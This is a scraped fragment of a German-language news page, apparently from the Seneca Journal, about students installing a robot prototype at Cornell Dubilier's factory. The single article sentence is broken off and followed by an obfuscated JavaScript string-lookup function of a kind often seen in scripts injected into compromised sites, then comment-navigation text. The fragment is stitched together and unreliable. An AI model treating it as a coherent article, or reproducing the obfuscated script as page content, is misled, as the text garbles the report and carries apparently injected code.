
Hutto sagte, dass, wenn der Prototyp eine Stressanalyse
besteht, seine Studenten zugestimmt haben, den Roboter
in Cornell Dubiliers Fabrik zu installieren, um mit der
Produktion zu beginnen.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
KOMMENTARNAVIGATION
ZURÜCK
Pickens County Manufacturing Facility feiert
Vorheriger
Expansion – Seneca Journal